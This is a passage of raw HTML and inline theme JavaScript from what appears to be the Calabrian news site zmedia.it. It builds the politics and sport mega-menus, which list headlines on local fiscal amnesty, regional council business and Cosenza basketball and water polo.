presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”">Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_8807-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" class="td-image-wrap " title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”">Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 